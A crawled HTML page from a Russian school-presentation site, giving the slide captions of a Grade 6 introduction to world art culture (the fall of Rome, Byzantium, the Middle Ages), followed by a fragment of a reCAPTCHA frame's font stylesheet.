src="https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu6.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu7.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu8.png" class="slide">                        </div>
                    </div>
                </div>
                
                <div class="downloadss">
                    <a href="https://volna.org/wp-content/uploads/2014/11/volna_org_vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu.zip" class="slide">Скачать презентацию</a> (1.52 мб)                </div>
            </div>
                        <div class="arara">
                <div class="prostos">
                    <h2>Слайды и текст этой презентации</h2>
                </div>
                <!-- google_ad_section_start -->
<div class="fpm_start"></div>
<table class='aziza'>
<tr>
<td class='es' colspan='2'>Слайд №1</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu0.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu0-223x167.png' /></a></td>
<td class='textaes'>Введение в Мировую Художественную Культуру<br />6 класс</td>
</tr>
</table>
<p><span id="more-63664"></span></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<table class='aziza2'>
<tr>
<td class='as' colspan='2'>Слайд №2</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu1.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu1-223x167.png' /></a></td>
<td class='textaes'>Что будем изучать?<br />Красоту.<br />
Культуру<br />
Увидим культуру глазами москвичей<br />
Сопоставим памятники прошлого и настоящего<br />
Пройдем дорогами предков<br />
Прогуляемся по городам мира<br />
Заглянем в эпоху средневековья.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №3</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu2.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu2-223x167.png' /></a></td>
<td class='textaes'>Раздел Великой Римской империи<br />330 год – император константин перенес столицу из Рима в Константинополь;<br />
395 год – Разделение империи на Западную (латиноязычную) и Восточную (грукоязычную) ;<br />
410 год – Рим разграблен вандалами под предводитешьством Алариха;<br />
476 год – последний римский император низложен германцами и корона императоров отправлена на Восток;<br />
Западная Римская империя перестала существовать!</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №4</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu3.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu3-223x167.png' /></a></td>
<td class='textaes'>Восточная империя просуществовала 1000 лет, но была совсем другим государством<br />В Римской империи центрой и вершиной мира был ИМПЕРАТОР<br />В Византийской империи император воспринимался как ПОСЛАННИК БОГА на земле</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №5</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu4.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu4-223x167.png' /></a></td>
<td class='textaes'>Изменились представления о мире<br />В эпоху расцвета Римской империи считалось, что мир существует. Пока стоит Рим, а Рим вечен!<br />В Византии христиане знали, что вне зависимости от государства мир конечен, всех ждет второе пришествие Христа</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №6</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu5.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu5-223x167.png' /></a></td>
<td class='textaes'>В Византии<br />Впервые создавалась общность на принципиально новой основе: высшей объединительной силой стало ХРИСТИАНСТВО. Разные народы становились братьями во Христе.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №7</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu6.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu6-223x167.png' /></a></td>
<td class='textaes'>Во Время гонений христиане порой уходят в катакомбы, где создают храмы для молитв и богослужений</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №8</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu7.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu7-223x167.png' /></a></td>
<td class='textaes'>Средние века могут восприниматься как эпоха прготиворечий<br />С одной стороны – время мракобесия судов над учеными-мыслителями и костров с ведьмами<br />С другой стороны – время университетов, философии, студентов с веселыми песнями, карнавалов</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №9</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu8.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu8-223x167.png' /></a></td>
<td class='textaes'>Особенности Российского средневековья<br />Началось на 4 века позже европейского;<br />
&#8212; христианство распространялаось очень быстро;<br />
&#8212; христианство принималось по восточному (Византийскому) образцу;<br />
&#8212; древнерусская культура была  европейской;<br />
&#8212; средневековье закончилось позднее.</td>
</tr>
</table>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://volna.org/author/admin" rel="nofollow">Виктория</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="63664" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/interesnoe/test-ugadaete-li-vyi-sovetskiy-multik-po-kadru.html' title='Тест: угадаете ли вы советский мультик по кадру?'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2019/07/mult.jpg" class="wp-post-image" alt="Тест: угадаете ли вы советский мультик по кадру?" ></span><span class="yarpp-thumbnail-title">Тест: угадаете ли вы советский мультик по кадру?</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/interesnoe/test-horosho-li-vyi-pomnite-klassicheskuyu-literaturu.html' title='Тест: хорошо ли вы помните классическую литературу?'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2019/10/literatura.jpg" class="wp-post-image" alt="Тест: хорошо ли вы помните классическую литературу?" ></span><span class="yarpp-thumbnail-title">Тест: хорошо ли вы помните классическую литературу?</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/interesnoe/test-pomnite-li-vyi-shou-i-teleserialyi-90-h.html' title='Тест: помните ли вы шоу и телесериалы 90-х?'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2019/08/zvezdnyy-chas.jpg" class="wp-post-image" alt="Тест: помните ли вы шоу и телесериалы 90-х?" ></span><span class="yarpp-thumbnail-title">Тест: помните ли вы шоу и телесериалы 90-х?</span></a></div>
</div>
</div>
            </div>
                    </div>
        <!-- #content -->
    
<div id="comments" class="comments-area">

	
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mhk_i_izo/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://volna.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='63664' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6fdd0c88f1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="217"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- #primary -->
     <div id="secondary">
        <h2 class="site-description">Большой сборник презентаций в помощь школьнику.</h2>
    
    
        <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
        <aside id="execphp-2" class="widget widget_execphp"><div class="widget-title">Категории</div>			<div class="execphpwidget"><ul>
		<li class="cat-item cat-item-33"><a href="https://volna.org/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://volna.org/poleznyie-uroki">Полезные уроки</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://volna.org/fonyi-dlya-prezentatsiy">Фоны для презентаций</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://volna.org/shablonyi-dlya-shkolyi">Шаблоны для школы</a>
</li>
		<li class="cat-item cat-item-2"><a href="https://volna.org/algebra">Алгебра</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://volna.org/anglijskij_jazyk">Английский язык</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://volna.org/astronomija">Астрономия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://volna.org/bez-rubriki">Без категории</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://volna.org/biologija">Биология</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://volna.org/geografija">География</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://volna.org/geometrija">Геометрия</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://volna.org/detskie_prezentacii">Детские презентации</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://volna.org/informatika">Информатика</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://volna.org/istorija">История</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://volna.org/literatura">Литература</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://volna.org/matematika">Математика</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://volna.org/medicina">Медицина</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://volna.org/muzyka">Музыка</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://volna.org/mhk_i_izo">МХК и ИЗО</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://volna.org/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://volna.org/obzh">ОБЖ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://volna.org/obshhestvoznanie">Обществознание</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://volna.org/okruzhajushhij_mir">Окружающий мир</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://volna.org/pedagogika">Педагогика</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://volna.org/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://volna.org/russkij_jazyk">Русский язык</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://volna.org/roditelyam">Советы родителям</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://volna.org/tehnologija">Технология</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://volna.org/ukrainskij_jazyk">Украинский язык</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://volna.org/fizika">Физика</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://volna.org/fizkultura">Физкультура</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://volna.org/filosofija">Философия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://volna.org/himija">Химия</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://volna.org/jekologija">Экология</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://volna.org/jekonomika">Экономика</a>
</li>
</ul>
</div>
		</aside>    </div><!-- #primary-sidebar -->
    </div><!-- #secondary -->

    <div id="modal-dialog">
        <div>
            <div id="modal-dialog-close"><span>закрыть</span></div>
            <div>
                Скопируйте этот код и вставьте его на своем сайте:
            </div>
            <textarea id="modal-dialog-textarea" readonly="">&lt;div style="width:556px"&gt;&lt;strong style="display:block;margin:10px
                5p;text-align:center"&gt;&lt;a href="https://volna.org/mhk_i_izo/vviedieniie_v_mirovuiu_khudozhiestviennuiu_kulturu.html"
                title="Презентация - Введение в Мировую Художественную Культуру - 6 класс" target="_blank"
                &gtПрезентация - Введение в Мировую Художественную Культуру - 6 класс&lt;/a&gt;&lt;/strong&gt;&lt;iframe
                src="https://volna.org/iframe/63664/" width="556" height="450" frameborder="0" marginwidth="0" marginheight="0"
                scrolling="no"
                allowfullscreen&gt;&lt;/iframe&gt;&lt;/div&gt;</textarea>
        </div>
    </div>

    <div style="clear: both;margin-bottom: 10px"></div>



</div><!-- #main -->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->

<footer id="colophon" class="site-footer" role="contentinfo">

    
    <div class="footer_volna">Copyright ©  2025 volna.org Inc. All rights reserved.<br>
        <a href="https://volna.org/kontakty">Контакты</a> | <a href="https://volna.org/reklama">Реклама</a> | <a href="/sitemap/">Карта сайта</a><br> 
		<p>Невероятные ласки и похотливые игры лучший способ скрасить досуг на сайте <a href="https://nb-spb.com">https://nb-spb.com/</a>.</p>
        <!--LiveInternet counter-->
        <script type="text/javascript"><!--
            document.write("<img src='//counter.yadro.ru/hit?t45.1;r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";" + Math.random() +
            "' alt='' title='LiveInternet' " +
            "border='0' width='31' height='31'>")
            //--></script>

    </div>

</footer><!-- #colophon -->
</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27504630&from=informer"
target="_blank" rel="nofollow"><img style="display:none" src="//bs.yandex.ru/informer/27504630/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27504630,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27504630 = new Ya.Metrika({id:27504630,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27504630" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12572210-55', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122630", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3122630;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/style/related.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/volna.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","nonce":"77a71b9299","post_id":"63664"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://volna.org/wp-content/themes/volna/js/functions.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://volna.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 0.618 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-03 14:53:39 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD&co=aHR0cHM6Ly92b2xuYS5vcmc6NDQz&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=2qc05zj1pu3u
body_size: 45097
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
